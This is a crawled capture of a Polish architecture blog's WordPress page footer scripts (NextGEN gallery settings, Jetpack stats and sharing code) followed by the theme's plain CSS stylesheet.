var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_a3f76dc93b3413bcd64708dcdd07657e = {"__defaults_set":null,"ID":"a3f76dc93b3413bcd64708dcdd07657e","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1946"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"a3f76dc93b3413bcd64708dcdd07657e","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_a3f76dc93b3413bcd64708dcdd07657e.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/kolor-we-wn\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_9a98f10acb411c26d66201e1f6ff3aa8 = {"__defaults_set":null,"ID":"9a98f10acb411c26d66201e1f6ff3aa8","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1958"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"9a98f10acb411c26d66201e1f6ff3aa8","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_9a98f10acb411c26d66201e1f6ff3aa8.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/kolor-we-wn\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_8eeb6834f5463a08e5da5f84ba28d1b8 = {"__defaults_set":null,"ID":"8eeb6834f5463a08e5da5f84ba28d1b8","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1947"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"8eeb6834f5463a08e5da5f84ba28d1b8","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_8eeb6834f5463a08e5da5f84ba28d1b8.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/kolor-we-wn\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_cb4b0efc6f1c1d4fd456ce6dc3952b07 = {"__defaults_set":null,"ID":"cb4b0efc6f1c1d4fd456ce6dc3952b07","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1959"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cb4b0efc6f1c1d4fd456ce6dc3952b07","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_cb4b0efc6f1c1d4fd456ce6dc3952b07.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/kolor-we-wn\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_53e3f26c911f5d120eb93530f4b62cb2 = {"__defaults_set":null,"ID":"53e3f26c911f5d120eb93530f4b62cb2","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1948"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"53e3f26c911f5d120eb93530f4b62cb2","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_53e3f26c911f5d120eb93530f4b62cb2.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/kolor-we-wn\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_7673c77a233a78bcb42ba04467ade334 = {"__defaults_set":null,"ID":"7673c77a233a78bcb42ba04467ade334","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1960"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"7673c77a233a78bcb42ba04467ade334","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_7673c77a233a78bcb42ba04467ade334.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/kolor-we-wn\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_a95c6510693ec1944a8b8286a52f4f20 = {"__defaults_set":null,"ID":"a95c6510693ec1944a8b8286a52f4f20","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1949"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"a95c6510693ec1944a8b8286a52f4f20","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_a95c6510693ec1944a8b8286a52f4f20.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/kolor-we-wn\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_bddbcc4223a1bc7af4bffb2d51c8f61c = {"__defaults_set":null,"ID":"bddbcc4223a1bc7af4bffb2d51c8f61c","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","2":"ngg_triggers_display","3":"never","use_lightbox_effect":true,"w":"800","h":"600","4":"float="},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["1961"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"bddbcc4223a1bc7af4bffb2d51c8f61c","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_bddbcc4223a1bc7af4bffb2d51c8f61c.wordpress_page_root = "https:\/\/blog.architekt.bedzin.pl\/kolor-we-wn\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.architekt.bedzin.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=4.0.3" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=4.0.3" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"11365439\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"blog.architekt.bedzin.pl\",\"arch_tag\":\"pobudzaja\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "11365439", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
</div>
</body>
</html>
<!-- Hummingbird cache file was created in 0.057919025421143 seconds, on 22-12-25 11:35:41 -->

--- FILE ---
content_type: text/css
request_url: https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/style.css
body_size: 1975
content:
/*
	Theme Name: bm_2
         Author: Rafał Lipiński
         */

/* ---------------------------------------------------------------------------------- */

/***** general *****/
body {
	margin:0px auto;
         font-size: 13px;
	font-family: Arial, Verdana;
	background: url('images/background.jpg');
	color:#000000;
}
img {
	border:0px; 
         border-color:none;
	padding:0px;
	max-width: 100%; /* not working in IE6*/
}

a {color:#6D6F92;text-decoration: none;}
a:hover {color:#ba743a;text-decoration: underline;}


p {margin: 2px 0px 5px 0px;}
hr {height:1px;border:none;border-top:1px dashed #000000; width:90%;}

input {
	margin-bottom:5px;
	vertical-align: middle;
}
select{
	font-family: Arial, Verdana;
}
code{
	font: 1.1em Arial, Verdana, Fixed;
}
         .alignleft {float: left;}
         .alignright {float: right;}
         .aligncenter,div.aligncenter{
	 display: block;
         margin-left: 0;
         margin-right: 0;
}
img.alignleft {
	padding: 0px;
	margin: 0px 0px 0px 0px;
	display: inline;
}
img.alignright {
	padding: 0px;
	margin: 0px 0px 0px 0px;
	display: inline;
}
img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.clear {clear:both;}
.spacer {height:10px;}

/***** layout *****/
#base{
	width:888px;
	margin:0px auto;
	background: url(images/repeater.jpg) repeat-y center;
}
#base2{
	width:888px;
	background: url(images/footer.jpg) no-repeat center bottom;
}
#header{
	position:relative;
	width: 888px;
	height: 348px;
	background:url(images/header.jpg) no-repeat center;
}
#content{ /*width=698px*/
	float:left;
	display:inline; 
	overflow:visible; /*when ie6, image's with is > content width, hidden*/
	width:478px;
	min-height:600px; /*ie6 not support*/
        margin:0px 15px 0px 15px; 	
}
#content1{ /*width=698px*/
	float:left;
	display:inline; 
	overflow:visible; /*when ie6, image's with is > content width, hidden*/
	width:478px;
	min-height:300px; /*ie6 not support*/
         margin:0px 15px 0px 15px; 
}	
#right_sidebar{ /*width=190px*/
	float:right;
	display:inline; 
	overflow:hidden;
	width: 174px;
	margin:5px auto 10px;
	padding: 0px 8px 0px 8px;
	color:#ffffff;
}
#left_sidebar{ /*width=190px*/
	float:left;
	display:inline; 
	overflow:hidden;
	width: 174px;
	margin:10px auto 10px;
	padding: 0px 8px 0px 8px;
	color:#ffffff;
}
#footer {
        clear:both;
	float:center;
        margin:0px;
	color: #000000;
	font-size: 10px;
	padding:0px 0px 50px 0px;
}
#footer a {color: #6D6F92; font-weight:bold;}
#footer a:hover {color: #ba743a; font-weight:bold; text-decoration:underline}

/***** header *****/
#blogtitle {font-family: Arial,Verdana; position:absolute; width:80%;   float:right; right:5px; top:75px; text-align:right; font-size:33px; color:#ffffff; font-weight:bold;}

#blogtitle a {color: #ffffff; font-weight:bold;}
#blogtitle a:hover {font-family: Arial, Verdana; color:#6D6F92; text-decoration:none;}

#subtitle {font-family: Arial, Verdana; position:absolute; width:80%; float:right; right:5px; top:115px; text-align:right; font-size:12px; color:#ffffff; font-weight:bold; font-style:normal;}

#title {font-family: Arial,Verdana; position:absolute; width:80%;   float:left; left:7px; top:48px; text-align:left; font-size:16px; color:#ffffff; font-weight:bold;}

#title a {color: #ba743a; font-weight:bold;}
#title a:hover {font-family: Arial, Verdana; color:#6D6F92; text-decoration:none;}


#header ul {
	position: absolute;
	height: 22px;
	top: 34px;
        float:left;
        left:-40px;
        right: 138px;
	top: 20px;
}
#header ul li {
	display: inline;
	font-size: 9px;
}
#header ul li a {
	display: block;
	float: left;
	line-height: 12px;
	color: #ffffff;
	padding: 0 7px;
	text-decoration:none;
}
#header ul li a:hover, #header ul li.current_page_item a {
	background: #ba743a;
}
/***** content *****/
.archivetitle {
	color: #000000;
	font-size: 14px;
	font-variant: normal;
	padding: 0px 0px 0px 0px;
	margin: 0px 0px 12px 0px;
}
.title, .title 
	a {color: #333333; font-weight:bold; font-size:17px}
         a:hover {color:#ba743a; text-decoration: none;}
.date {
        color: #666666;	
        font-size: 11px;
	padding: 0px 0px 4px 0px;
	border-bottom: 2px solid #666666;
}
.entry {
	color: #000000;
        text-align: justify;
	padding: 8px 0px 0px 0px;
}
.page_entry {
	margin: 5px 0px 0px 0px;
	padding: 5px 0px 0px 0px;
	border-top: 2px solid #666666;
	border-bottom: 1px solid #666666;
}
.info {
	font-size: 10px;
	text-align: left;
	margin: 0px 1px 30px 0px;
	padding: 4px 0px 1px 1px;
	border-top: 1px solid #666666;
}
.category {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 4px 20px;
	background: url('images/category.gif') no-repeat top left transparent;
}
.tags {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 4px 20px;
	background: url('images/tags.gif') no-repeat top left transparent;
}
.bubble {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 4px 20px;
	background: url('images/bubble.gif') no-repeat top left transparent;
}
.navigation {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 2px 0px 30px 0px;	
}
.sorry {
	font-size: 60px;
	margin: 8px 0px 0px 0px;
	padding: 3px 0px 3px 0px;
	border-top: 1px solid #666666;
	border-bottom: 1px solid #666666;
}
#postmetadata {
	font-size: 11px;
	margin: 5px 0px 10px 0px;
	padding: 5px 0px 5px 0px;
	border-top: 1px solid #666666;
	border-bottom: 1px solid #666666;
         text-align: justify;
}
.nocomments {background: none; color: #000000;}
.commenttitle {
	color: #333333;
	font-size: 12px;
	text-align: left;
	font-weight: bold;
	margin: 0px 0px 0px 0px;
	padding: 2px 0px 10px 0px;
	font-variant: normal;
	border-bottom: 1px solid #666666;
}
.commentlist {list-style: none;}
.commentbody {
	color: #000000;
	font-size: 12px;
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px 0px 0px 0px;
	border-bottom: 1px solid #666666;
        text-align: justify;
}
.commenthead {
	color: #000000;
	padding: 5px 0px 5px 0px;
	margin: 0px 0px 5px 0px;
	border-bottom: 1px dotted #666666;
	background:#ffffff;
}
.avatar {
	margin: 0px 5px 0px 0px;
	padding: 0px 0px 0px 0px;
	background: #ffffff;
}
.commentcount {
	float: right;
	color: #ba743a;
	font-size: 16px;
	font-weight: bold;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	text-align: right;
        font-family: Arial, Verdana;
}
.authorlink {color: #000000; font-size: 11px; font-weight: bold;}
.authorlink a {color: #ba743a; font-size: 11px; font-weight: bold;}
.authorlink a:hover {color: #ba743a; font-size: 11px; font-weight: bold;text-decoration: underline}
.commentlink {font-size: 10px; color: #000000;}

.trackbody {
	color: #000000;
	font-size: 11px;
	list-style-type: none;
	padding: 0px 0px 0px 0px;
	margin: 0px 0px 0px 0px;
	border-bottom: 1px solid #666666;
}
.trackbody p a {color: #000000;}
           
#commentform {
	margin:0;
	padding:10px 0 0 0;
}
#email, #author, #url {
	color: #000000;
	font-size: 11px;
	background: none;
	padding-left: 2px;
	vertical-align: middle;
	border: 1px solid #666666;
	font-family: Arial, Verdana;
}
#comment {
	width: 300px;
	color: #000000;
	font-size: 11px;
	font-family: Arial, Verdana;
	border: 1px solid #666666;
	padding: 2px 2px 2px 2px;
}
#submit {
         height: 20px;
	color: #000000;
	font-size: 12px;
	background: #ba743a;
	margin: 0px 0px 0px 0px;
	padding: 0px 5px 0px 5px;
	border: 1px solid #666666;
	font-family: Arial, Verdana;
}
/***** search *****/
#searchform{
	margin:0 0 3px 0;
	padding:0 0 0 0;
}
.searchbox {
	position:relative;
	margin:0 0 0 0;
	padding:0 0 0 0;
	width:170px;
	height:28px;
}	
.search-field input {
	position:relative;
	float:left;
	top:8px;
	left:0px;
	width:167px; 
	height:13px; 
	font-family:Arial, Verdana;
	font-size:12px; 
	font-weight:bold;
	color:#333333; 
	padding:2px 3px 1px 3px;
	border:0px;
	background:#ffffff;
}
.search-but input {
	float:right;
	position:relative;
	top:5px;
	right:0px;
	width:20px; 
	height:22px;
}
/***** right_sidebar *****/
#right_sidebar a{color:#ffffff;}
#right_sidebar a:hover {color:#333333;}
#right_sidebar ul {
	list-style-type: none;
	font-size:11px;
         margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}
#right_sidebar ul ul li {
	color: #333333;
	list-style-type: none;
	font-size:11px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 13px;
	background:url('images/titlearrow.gif') no-repeat left;
}
#right_sidebar h1 {
	color: #333333;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 0px;
	font-variant: normal;
	margin: 0px 0px 0px 0px;
	padding: 2px 15px 2px 0px;
	border-top: 2px solid #ffffff;
	border-bottom: 2px solid #ffffff;
         background:url('images/sidetitle.gif') no-repeat right;
}
#right_sidebar select{
	margin:5px 0px 5px 0px;
	font-size:11px;
	width:174px;
	overflow:hidden;
}
/***** left_sidebar *****/
#left_sidebar a{color:#ffffff;}
#left_sidebar a:hover {color:#333333;}
#left_sidebar ul {
	list-style-type: none;
	font-size:11px;
         margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}
#left_sidebar ul ul li {
	color: #333333;
	line-height: 1.6em;
	list-style-type: none;
	font-size:11px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 13px;
	border:0px;
	background:url('images/titlearrow.gif') no-repeat left;
}
#left_sidebar h1 {
	color: #333333;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 0px;
	font-variant: normal;
	margin: 0px 0px 0px 0px;
	padding: 2px 15px 2px 0px;
	border-top: 2px solid #ffffff;
	border-bottom: 2px solid #ffffff;
         background:url('images/sidetitle.gif') no-repeat right;
}
#left_sidebar select{
	margin:5px 0px 5px 0px;
	font-size:11px;
	width:174px;
	overflow:hidden;
}